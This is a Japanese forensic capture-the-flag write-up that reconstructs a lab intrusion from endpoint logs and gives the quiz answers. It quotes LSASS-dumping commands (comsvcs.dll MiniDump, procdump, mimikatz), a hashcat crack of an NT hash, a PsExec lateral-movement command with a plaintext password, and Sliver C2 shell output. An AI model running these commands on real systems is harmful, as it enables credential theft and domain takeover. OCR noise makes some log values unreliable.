10/05/2022 14:35:53.805 +0900 loc=en-US type=ITM2 sn=71985 lv=6 alert=1161 alertClass=risk rs=20 trs=190 rf=C32:L27:R27 evt=ps sub\_vt=start os=Win com="W502" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=5-1-5-21-2161340801-30039536-1092954500 n=172.16.1.102. fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={3CE7D8A1-586C-4618-A486-A004E5A1C901} psPath="C:\Windows\system32\cmd.exe" cmd="/c C:\ProgramData\AdFind\adfind.bat" psID=1252 parentGUID={7E536CB9-5C3D-44C1-9D85-BCCAB104C589} parentPath="C:\Windows\system32\cmd.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x64 sna25b=DC86bctCd033/2\_4dC2034dc282c7a0et552090a17a8fa105b07414c0e7c527 sha1=ded8fd7f36417f66eb6ada1000c0d7c002298609 md5=911d0930971583a07320b32dbc22f82c2 company="Microsoft Corporation" copyright="@ Mircosoft @ Deroaft @ Windows® Operating System" productVer="10.0. 17763.1697" crTime="@1/14/2021 06:15:45.574" acTime="@1/14/2021 06:15:45.606" moTime="@1/14/2021 06:15:45.606" size=278528 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 03 8d b0 bf e1 b0 ca 33 b3 d4 00 00 00 88 d" validFrom="05/06/2022 04:23:15.000"

10/05/2022 14:22:42.493 +0900 loc=en-US type=ITM2 sn=70568 lv=5 rs=10 trs=30 evt=ps subEvt\_start os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5ale-4ac1-9a7a-b93a53b88e89 csid=5-1-5-21-2161340801-30039536-1092954500 f=172.16.1.102.fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={7E536CB9-5C3D-44C1-9DB5-BCCAB1D4C589] psPath="C:\Windows\system32\rundll32.exe" cmd="C:\Users\Public\Documents\ssl.dll,StartW" psID=1528 parentGUID={51275CDA-E23A-4E11-82C7-BA0827500C0A} parentPath="C:\Windows\SysW0W64\rundll32.exe" psUser="swan" psDomain="EDEN-COLLEGE" arc=x64 sha256=9f1e56a3bf293ac536cf4b8dad57040797d62dbb0ca19c4e9683b556549481 sha1=a40886f98095f3d9dbd61da1d59ccb4f4854758 md5=80f8e0c26028e83f1ef371d7b44de3df company="Microsoft Corporation" copyright="0 Microsoft Corporation. All rights reserved." fileVer="10.0.17763.1697" (WinBuild.160101.0800)" product="Microsoft Windows" Operating System" productVer="10.0.17763.1697" crTime="01/14/2021 06:15:51.993" acTime="01/14/2021 06:15:51.993" moTime="01/14/2021 06:15:51.993" size=71168 sig=Valid sign=="Microsoft Windows" issuer="Microsoft Windows" Production PCA 2011" cerSN="33 00 00 03 8d b0 bf e1 b0 ca 33 b3 d4 00 00 00 00 8d" validFrom="05/06/2022 04:23:15.000" validTo="05/05/2023 04:23:15.000"

### ■ AdFind.exeは、14:31:51頃に攻撃者によって作成

10/05/2022:14:34:51.764 +0900 loc=en-US type=ITM2 sn=71930 lv=5 rs=10 trs=170 evt=file subEvt=create os=Win com="W502" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=5-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0
mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={7E536CB9-5C3D-44C1-9DB5-BCCAB1D4C5B9}
psPath="C:\Windows\system32\rundll32.exe" path="C:\ProgramData\AdFind\AdFind.exe" drvType=HDD

10/05/2022 14:34:51.811 +0900 loc=en-US type=ITM2 sn=71932 lv=5 rs=10 trs=170 rf=C15:C3 evt=file subEvt=close os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={7E536CB9-5C3D-44C1-9DB5-BCCAB1D4C5B9} psPath="C:\Windows\system32\rundll32.exe" path="C:\ProgramData\AdFind.exe" drvType=HDD read=0 write=2098176 pe=1 arc=x86 sha256=f157090fd3ccd4220298c06ce8734361b724d80459592b10ac632acc624f455e sha1=c2eaca8799d335954ef3d9a1867ec1b629ca4f1a md5=5483da573c6a239f9a5d6e6552b307b0 company="www.joeware.net" copyright="Copyright (C) 2001-2022 www.joeware.net" fileVer="1.57.0.6033" product="AdFind" productVer="1.57.0.6033" sTime="10/05/2022 14:34:51.764" crTime="10/05/2022 14:34:51.763" acTime="10/05/2022 14:34:51.811" moTime="10/05/2022 14:34:51.811" size=2098176 sig=None new=1

WS02の偵察活動の1つにWindowsセキュリティセンターに登録された ソフトウェアの探索を試みたプロセス実行があった。

### そのプロセス起動を示すログのシーケンス番号(sn)を答えよ。

例: `64941`



#### ■ 2.1 で作成したWS02のプロセス起動を確認

sPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" cmd="-NoExit -Command [Console]::OutputEncoding=[Text.UTF8Encoding]::UTF8" psID=4868 parentGUID={75 sPath="C:\Windows\System32\Conhost.exe" cmd="vaffffffff -ForceV1" psID=5248 parentGUID={EC1D8469-8E38-487A-997A-F66341295078} parentPath="C:\Windows\System32\Windows\System32\

#### wmic.exe を用いてセキュリティセンターのAntiVirusProductを取得 するコマンドを実行

#### **A.** 70893

## 2. Discovery

#### WS02での調査として、以下のコマンドを実行

- whoami /all: ログインしているユーザの情報取得
- net user : <u>ローカルユーザー覧の列挙</u>
- net localgroup: <u>ローカルユーザグループ一覧の列挙</u>
- net localgroup Adminisistrators: <u>Administratorsグループのメンバーの列挙</u>
- cmd.exe /c "C:¥ProgramData¥AdFind¥adfind.bat": <u>ADFindの実行</u>
  - Active Directoryの person, computer, organizationalUnit, group の情報を収集
- wmic /namespace:¥¥root¥SecurityCenter2 path AntiVirusProduct get /format:list : セキュリティ製品の確認
- tasklist.exe : <u>動作しているプロセスの確認</u>

### 2 Discovery

# AdFindは攻撃ツールではないが、Active Directoryの調査ツールとして、攻撃者による使用が報告されている

#### ネットワーク内部での横展開

まずは、ネットワーク内部での横展開(Lateral Movement)に使用されるツールです。AdFindはActive DirectoryからWindowsネットワーク内のクラ イアントやユーザーの情報を収集することが可能なツールで攻撃グループLazarusに限らず他の攻撃者でも使用されていることが確認されています [1]。SMBMapについては、以前のプログで紹介したとおり、マルウェアを別のホストに感染させるために使用しています。さらに、Responder-Windowsを使ってネットワーク内部の情報を収集していたことも確認されています。

| ツール名              | 内容                                          | 参考                                                 |
|-------------------|---------------------------------------------|----------------------------------------------------|
| AdFind            | Active Directoryから情報を収集するコマ<br>ンドラインツール     | http://www.joeware.net<br>/freetools/tools/adfind/ |
| SMBMap            | ネットワーク内のアクセス可能なSMB共有<br>を一覧したり、アクセスしたりするツール | https://github.com<br>/ShawnDEvans/smbmap          |
| Responder-Windows | LLMNR、NBT-NS、WPADになりすまし<br>て、クライアントを誘導するツール | https://github.com/lgandx<br>/Responder-Windows    |

#### https://blogs.jpcert.or.jp/ja/2021/01/Lazarus\_tools.html

### 2 Discovery

#### コマンドは実行されたが、Windows Serverでは、 ¥¥root¥SecurityCenter2の名前空間が存在しないため、コマンドは 失敗

PS C:\Users\Swan\Desktop> wmic /namespace:\\root\SecurityCenter2 path AntiVirusProduct get /format:list
wmic /namespace:\\root\SecurityCenter2 path AntiVirusProduct get /format:list
ERROR:
Description = Invalid namespace

### 3.1 Execution (1pt)

問題0のスクリーンショットで表示された画面は、攻撃者のどのような行動 を示唆するものか。

MITRE ATT&CK (https://attack.mitre.org/)のTactics名で答えよ。 (答えは Execution 以外です)

3回まで回答可

回答例: `Initial Access`

### 3.1 Execution (1pt)

### ■ (再掲) 問題0のスクリーンショット



## 3.1 Execution (1pt)

UAC (User Account Control)

- Windowsのセキュリティ機能の一つ
- □ 管理者権限を持つ一般ユーザが、管理者権限での作業を行う際に出現
- attache.exe で権限昇格を試みた?
- A. Privilege Escalation

| Reconnaissance       | Credential Access   |
|----------------------|---------------------|
| Resource Development | Discovery           |
| Initial Access       | Lateral Movement    |
| Execution            | Collection          |
| Persistence          | Command and Control |
| Privilege Escalation | Exfiltration        |
| Defense Evasion      | Impact              |

https://attack.mitre.org/tactics/enterprise/

WS02では、MITRE ATT&CK (https://attack.mitre.org/) のT1003.001 のテクニックが実行されている。

# このテクニックを実行しているプロセス起動ログのシーケンス番号 (sn) を答えよ。

例: `64941`



# T1003.001 は OS Credential Dumping: LSASS Memory WS02の認証情報が窃取された可能性が考えられる

#### OS Credential Dumping: LSASS Memory

Other sub-techniques of OS Credential Dumping (8)

Adversaries may attempt to access credential material stored in the process memory of the Local Security Authority Subsystem Service (LSASS). After a user logs on, the system generates and stores a variety of credential materials in LSASS process memory. These credential materials can be harvested by an administrative user or SYSTEM and used to conduct Lateral Movement using Use Alternate Authentication Material.

As well as in-memory techniques, the LSASS process memory can be dumped from the target host and analyzed on a local system.

For example, on the target host use procdump:

• procdump -ma lsass.exe lsass\_dump

Locally, mimikatz can be run using:

- sekurlsa::Minidump lsassdump.dmp
- sekurlsa::logonPasswords

Built-in Windows tools such as comsvcs.dll can also be used:

rundl132.exe C:\Windows\System32\comsvcs.dll MiniDump FID lsass.dmp full<sup>[1][2]</sup>

#### ID: T1003.001

Sub-technique of: T1003

- ① Tactic: Credential Access
- ③ Platforms: Windows

Contributors: Ed Williams, Trustwave, SpiderLabs; Edward Millington

Version: 1.1

Created: 11 February 2020

Last Modified: 12 May 2022

Version Permalink

ANTI MALWARE ENGNEERING WORKSHOP 2022

#### https://attack.mitre.org/techniques/T1003/001/

- ATT&CKのページにある手法でログ検索
- Windows標準ツール(comsvcs.dll)を使う手法のログがヒット

10/05/2022 14:51:01.601 +0900 loc=en-US type=ITM2 sn=72810 lv=6 alert=1163 alertClass=risk rs=31 trs=429 rf=C34:L29:R29 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102, fe88::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={BE3D8FF5-0FCB-47FB-A8AF-FE591DDD411C} psPath="C:\Windows\System32\rundll32.exe" cmd="C:\Windows\System32\comsvcs.dll MiniDump\_728 C:\Users\Swan\AppData\Local\Temp\lsass.dmp\_full" psID=1896 parentGUID= {FBCFC33D-42D8-4C4D-B107-882276FFFD5E} parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x64 sha256=9f1e56a3bf293ac536cf4b8dad57040797d62dbb0ca19c4ed9683b5565549481 sha1=a40886f98905f3d9dbdd61da1d59ccb4f4854758 md5=80f8e0c2602e883f1ef371d7b4de3df company="Microsoft Corporation" copyright="0 Microsoft Corporation. All rights reserved." fileDesc="Windows host process (Rundll32)" fileVer="10.0.17763.1697 (WinBuild.160101.0800)" product="Microsoft® Windows® Operating System" productVer="10.0.17763.1697" crTime="01/14/2021 06:15:51.993" acTime="01/14/2021 06:15:51. 993" moTime="01/14/2021 06:15:51.993" aize=71168 sig=Valid signer="Microsoft Windows" issuer="Wicrosoft Windows Production PCA 2011" cerSN="33 00 00 03 8d b0 bf e1 b0 ca 33 b3 d4 00 00 00 00 8d" validFrom="05/06/2022 04:23:15.000" validTo="05/05/2023 04:23:15.000"

### **A.** 72810

#### ■ 親子関係を辿っていくと、attach.exe から実行されている

10/05/2022 14:51:01.601 +0900 loc=en-US type=ITM2 sn=72810 lv=6 alert=1163 alertClass=risk rs=31 trs=429 rf=C34:L29:R29 evt=ps subEvt=start os=Win com="W502" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102, fe88::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={BE3D8FF5-0FCB-47FB-A8AF-FE591DDD411C} psPath="C:\Windows\System32\rundll32.exe" cmd="C:\Windows\System32\comsvcs.dll MiniDump 728 C:\Users\Swan\AppData\Local\Temp\lsass.dmp full" psID=1896 parentGUID= {FBCFC33D-42D8-4C4D-B107-882276FFFD5E} parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" usrDomain="EDEN-COLLEGE" arc=x64 sna2sb=yr1esba3br2ys.cs0cr4b8da0s/040/97d62dbb0ca19c4e0683b556549481 sha1=a40886f98905f3d9dbdd61da1d59ccb4f4854758 md5=80f8e0c26028883f1ef371d7b44de3df company="Microsoft Corporative" copyright="0 Microsoft Corporation. All rights reserved." fileDesc="Windows host process (Rundll32)" fileVer="10.0.17763.1697" (WinBuild.160101.0800)" product="Microsoft<sup>®</sup> Windows<sup>®</sup> Operating System" productVer="10.0.17763.1697" crTime="01/14/2021 06:15:51.993" acTime="01/14/2021 06:15:51.993" acTime="01/14/2021 0

10/05/2022 14:49:09.320 +0900 loc=en-US type=ITM2 sn=72560 lv=5 rs=21 tr 356 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server"
tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092-54500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23
rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID== psGUID={FBCFC33D-420B-4C4D-B107-882276FFFD5E] psPath="C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe" cmd="-NoExit -Command [Console]::OutputEncoding=[Text.UTF8Encoding]::UTF8" psID=1948 parentGUID={882BD147-8F30-4F79-B5E8-FB53B0565C9F}
parentPath="C:\Users\Swan\AppData\Local\Temp\attach.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x64
sha256=de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c sha1=6cbce4a295c163791b60fc23d285e6d84f28ee4c md5=7353f60b1739074eb17c5f4dddefe239

sharesoucessuressoucessuressoucessures and outcome as a subscreame and outcome as a subscreame and outcome and outcome an

### 3. Privilege Escalation

- PowerShellを用いて管理者権限でattach.exe を実行
   その結果、UACが起動
  - □ UACをクリックすると、管理者権限でC2通信が確立される

```
sliver (CLEAN_JASMINE) > shell
```

? This action is bad OPSEC, are you an adult? Yes

[\*] Wait approximately 10 seconds after exit, and press <enter> to continue
[\*] Opening shell tunnel (EOF to exit) ...

[\*] Started remote shell with pid 5644

PS C:\ProgramData\AdFind> Start-Process C:\Users\Swan\AppData\Local\Temp\attach. exe -Verb runAs

Start-Process C:\Users\Swan\AppData\Local\Temp\attach.exe -Verb runAs
[\*] Beacon f351a447 NAUGHTY\_CHAIRPERSON - tcp(18.182.226.10:48616)->172.16.1.102
(WS02) - windows/amd64 - Wed, 05 Oct 2022 14:45:27 JST

### 3. Privilege Escalation

### ■ つるぎ町立半田病院のインシデントでは、UACが無効になっていた

3.4.3.4 水平展開

相関図でまとめた通り、ログオンに成功している端末9台、データの暗号化が確認されている端末15 台、いずれも確認されている端末16台、合計40台の端末が今回の攻撃による被害や影響を受けていること になる。水平展開にあたっては、すべてのコンピュータの管理者アカウントであるビルトイン Administrator は共通であり、ユーザーでログインされていてもユーザーは管理者グループであるビルトイ ン Administrators に所属していたため、Mimikatzなどを利用することで資格情報の取得が可能な状況であ った。これらから資格情報を取得し、悪用した可能性は高いと考える。なお、特権昇格時のビルトイン Administrator へのユーザーカウント制御(User Access Control、以下「UAC」という。)の適用は設定 されていなかった。

またB社のFFレポート内では、「PsExec」の利用が指摘されており水平展開にあたって、よく用いられる手法も実施しようとしていた。しかしながら、上記の通り脆弱なセキュリティポリシーとなっていたため、高度な手法を用いずとも水平展開は容易にできたものと考える。

https://www.handa-hospital.jp/topics/2022/0616/report\_01.pdf

### 3. Credential Access

Windows標準ツールである comsvcs.dll で 認証情報が保存されている lsass.exe のメモリダンプを作成

- Winodws標準ツールを用いて、アンチウイルスに検知される可能性を下げる
- メモリを攻撃者端末でpypykatzを用いて解析
   https://github.com/skelsec/pypykatz

| = LogonSession ==                              |
|------------------------------------------------|
| uthentication_id 619055 (9722f)                |
| ession_id 3                                    |
| sername Swan                                   |
| omainname EDEN-COLLEGE                         |
| ogon_server UCU1                               |
| OGON_TIME 2022-10-05105:00:03.622/62+00:00     |
| uid 619055                                     |
| == MSV ==                                      |
| Username: swan                                 |
| Domain: EDEN-COLLEGE                           |
| LM: NA                                         |
| NT: ed24ea98dd81b699754352e0251d9a6a           |
| SHA1: d5751a26effbe7c1c9f9ca2008c7cb0db6e62692 |
| DPAP1: D4/000144100405D02200.04100005010       |
| == WDIGESI [97221]==                           |
| domajoname EDEN_COLLEGE                        |
| naceword None                                  |
| == Kerberos ==                                 |
| lisername: swan                                |
| Domain: EDEN-COLLEGE.LOCAL                     |
| == WDIGEST [9722f]==                           |
| username swan                                  |
| domainname EDEN-COLLEGE                        |
| password None                                  |
|                                                |



### 3. Credential Access

#### Hashcat, rockyou.txtを用いてパスワードクラックを試すと、edenの パスワードが判明する

Dictionary cache building /usr/share/wordlists/rockyou.txt: 33553434 bytes Dictionary cache building /usr/share/wordlists/rockyou.txt: 67106869 bytes Dictionary cache building /usr/share/wordlists/rockyou.txt: 100660302 bytes Dictionary cache built: \* Filename..: /usr/share/wordlists/rockyou.txt \* Passwords.: 14344392 \* Bytes....: 139921507 \* Kevspace..: 14344385 \* Runtime...: 2 secs 8befde96a5864633cfc8ca447a4df9e9 stellastar Session....: hashcat Status....: Cracked Hash.Mode....: 1000 (NTLM) Hash.Target.....: 8befde96a5864633cfc8ca447a4df9e9 Time.Started....: Wed Oct 5 14:59:27 2022 (0 secs) Time.Estimated...: Wed Oct 5 14:59:27 2022 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.....: File (/usr/share/wordlists/rockyou.txt) Guess.Queue....: 1/1 (100.00%) Speed.#1..... 1613.0 kH/s (0.11ms) @ Accel:256 Loops:1 Thr:1 Vec:8 Recovered.....: 1/1 (100.00%) Digests Progress.....: 464384/14344385 (3.24%) Rejected.....: 0/464384 (0.00%) Restore.Point...: 463872/14344385 (3.23%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidate.Engine.: Device Generator Candidates.#1....: storm32 -> standlev Started: Wed Oct 5 14:59:24 2022 Stopped: Wed Oct 5 14:59:28 2022

## 4.1 Lateral Movement (1pt)

WS02では、C:¥Users¥Swan¥AppData¥Local¥Temp¥pe.exe という実行ファ イルが作られている。

このファイルは、以下のうちどのような実行ファイルであると推測されるか? (選択問題)

- Ransomware
- Key Logger
- Password Dump Tool
- Microsoftの正規ファイル



### 4.1 Lateral Movement (1pt)

 C:¥Users¥Swan¥AppData¥Local¥Temp¥pe.exe に関するログ をgrepで検索

cat ws02.log | grep 'C:¥¥Users¥¥Swan¥¥AppData¥¥Local¥¥Temp¥¥pe.exe'

#### ■ pe.exe のファイル作成ログ、プロセス起動ログを発見

10/05/2022 15:04:12.190 +0900 loc=en-US type=ITM2 sn=73140 lv=5 rs=21 trs=534 rf=C8 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server"
tmid=f32aa9bd-5ale-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102, fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP"
usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={0063CC7E-0857-499E-A979-A84745FE3008} psPath="C:\Users\Swan\AppData\Local\Temp\pe.exe" cmd="-accepteula -u eden -p
stellastar \\dc01.eden-college.local -s -c C:\Users\Swan\AppData\Local\Temp\attach.exe" psID=5252 parentGUID={476F5698-E3C6-4A60-B56D-E05A85E8F047}
parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x86
sha256=08c6e20b1785d4ec4a39956931d992377963580b4b2c6579f0930e08882b1c sha1=a0ee0761602470e24bcea5f40388d1e8bfa29832 md5=cb8a14388e1da3956849d638af50fe9d
company="Sysinternals - www.sysinternals.com" copyright="Copyright (C) 2001-2022 Mark Russinovich" fileDesc="Execute processes remotely" fileVer="2.4"
product="Sysinternals PsExec" productVer="2.4" crTime="10/05/2022 15:03:07.173" acTime="10/05/2022 15:03:07.189" moTime="10/05/2022 15:03:07.189" size=440216 sig=Valid
sigmer="Microsoft Corporation" issuer="Microsoft Code Signing PCA 2011" cerSN="33 00 00 02 52 8b 33 aa f8 95 f3 39 db 00 00 00 00 25" validFrom="09/03/2021 03:32:59.
000" validTo="09/02/2022 03:32:59.000"

ファイル署名がMicrosoftになっている
 A. Microsoftの正規のファイル

### 4.2 Lateral Movement (1pt)

ユーザ名edenのパスワードとそのパスワードを使ってLateral Movementしたホスト名を答えよ。

フォーマット: `ホスト名\_edenのパスワード`

例: `WS01\_hoge` 3回まで回答可

## 4.2 Lateral Movement (1pt)

### ■ 4.1 で見つけた pe.exe のプロセス起動ログを確認

10/05/2022 15:04:12.190 +0900 loc=en-US type=ITM2 sn=73140 lv=5 rs=21 trs=534 rf=C8 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server"
tmid=f32aa9bd-5ale-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP"
usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={0063CC7E-0857-499E-A979-A84745FE3D08} psPath="C:\Users\Swan\AppData\Local\Temp\pe.exe" cmd="-accepteula -u eden -p
stellastar \\dc01.eden-college.local -s -c C:\Users\Swan\AppData\Local\Temp\attach.exe" psID=5252 parentGUID={476F5698-E3C6-4A60-B56D-E05A85E8F047}
parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x86
sha256=08c6e20b1785d4ec4e3f9956931d992377963580b4b2c6579f90390e08882b1c sha1=a0ee0761602470e24bcea5f403e8d1e8bfa29832 md5=cb8a14388e1da3956849d638af50fe9d
company="Sysinternals - www.sysinternals.com" copyright="Copyright (C) 2001-2022 Mark Russinovich" fileDesc="Execute processes remotely" fileVer="2.4"
product="Sysinternals PsExec" productVer="2.4" crTime="10/05/2022 15:03:07.173" acTime="10/05/2022 15:03:07.189" moTime="10/05/2022 15:03:07.189" size=440216 sig=Valid
signer="Microsoft Corporation" issuer="Wicrosoft Code Signing PCA 2011" cerSN="33 00 00 02 52 8b 33 aa f8 95 f3 39 db 00 00 00 00 02 52" validFrom="09/03/2021 03:32:59.000"

#### ■ pe.exe の正体は PsExec

- cmdで指定されている引数を確認
  - □ -u:ユーザ名 (eden)
  - □ -p:パスワード (stellastar)
  - □ -s:システム権限で起動
  - □ -c:ファイルをコピーして実行
  - ¥¥dc01.eden-college.local: 接続先ホスト
- A. DC01\_stellastar

https://learn.microsoft.com/ja-jp/sysinternals/downloads/psexec

### 4 Lateral Movement

#### PsExecを用いて、DC01にLateral Movement

- □ 3.2 で発見したedenのパスワードを使用
- edenがDomain Adminsのメンバであることは、2.1 Discoverで判明している

C:\Users\Swan\AppData\Local\Temp\pe.exe -accepteula -u eden -p stellastar \\dc01 .eden-college.local -s -c C:\Users\Swan\AppData\Local\Temp\attach.exe

```
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
```

Copying C:\Users\Swan\AppData\Local\Temp\attach.exe to dc01.eden-college.local.. Starting C:\Users\Swan\AppData\Local\Temp\attach.exe on dc01.eden-college.local.

[\*] Beacon 086e414a NAUGHTY\_CHAIRPERSON - tcp(18.182.226.10:53542)->172.16.2.101
(DC01) - windows/amd64 - Wed, 05 Oct 2022 15:04:33 JST

```
sliver (NAUGHTY_CHAIRPERSON) >
```

### 4 Lateral Movement

#### ■ PsExecは依然として攻撃者も使用している

□ つるぎ町立半田病院のインシデントでも、攻撃者により使用が報告されている

#### 3.4.3.4 水平展開

相関図でまとめた通り、ログオンに成功している端末9台、データの暗号化が確認されている端末15 台、いずれも確認されている端末16台、合計40台の端末が今回の攻撃による被害や影響を受けていること になる。水平展開にあたっては、すべてのコンピュータの管理者アカウントであるビルトイン Administrator は共通であり、ユーザーでログインされていてもユーザーは管理者グループであるビルトイ ン Administrators に所属していたため、Mimikatzなどを利用することで資格情報の取得が可能な状況であ った。これらから資格情報を取得し、悪用した可能性は高いと考える。なお、特権昇格時のビルトイン Administrator へのユーザーカウント制御(User Access Control、以下「UAC」という。)の適用は設定 されていなかった。

またB社のFFレポート内では、「PsExec」の利用が指摘されており水平展開にあたって、よく用いられる手法も実施しようとしていた。しかしながら、上記の通り脆弱なセキュリティポリシーとなっていたため、高度な手法を用いずとも水平展開は容易にできたものと考える。

https://www.handa-hospital.jp/topics/2022/0616/report\_01.pdf

### 5. Persistence (1pt)

DC01では、攻撃者が起動時もしくはログオン時にプログラムが 自動起動されるようにプログラムを設置している。

#### 自動起動されるように設置されたプログラムのパスを答えよ。

例: `C:¥Users¥hoge¥fuga.exe`



## 5. Persistence (1pt)

### ■ DC01のファイル作成ログのみ抽出

cat dc01.log | grep "evt=file subEvt=create" > dc01\_file\_create.log

### ■ 攻撃者がLateral Movementした 15:04:12 以降のログを確認

10/05/2022 15:17:43.615 +0900 loc=en-US type=ITM2 sn=63269 lv=5 rs=12 trs=36 evt=file subEvt=create os=Win com="DC01" domain="EDEN-COLLEGE" profile="MWSCup\_server"
tmid=f02cca14-4aae-402b-a8d9-2a2873957095 csid=S-1-5-21-1720067203-2924128797-2708492278 ip=172.16.2.101,fe80::74c9:7795:eb11:ce0 mac=06:00:f2:4b:34:cd sessionID=0 psGUID=
{C3B64887-D86D-4F08-8132-424F6DBFB5F0} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="C:\ProgramData\Microsoft\Windows\Start
Menu\Programs\StartUp\chairperson.exe" drvType=HDD

 C:¥ProgramData¥Microsoft¥Windows¥Start Menu¥Programs¥StartUp¥ に ファイルを作成

- □ ユーザがログインした際にプログラムが起動するフォルダ
- https://attack.mitre.org/techniques/T1547/001/

A. C:¥ProgramData¥Microsoft¥Windows¥Start Menu¥Programs¥StartUp¥chairperson.exe

今回の攻撃では、KerberosのGolden Ticketが作成されている。 Golden Ticket作成に使われたNTLMハッシュと、そのハッシュがどのア カウントのものか答えよ。

### フォーマット: `アカウント名\_NTLMハッシュ` (記号以外はすべて小文字)

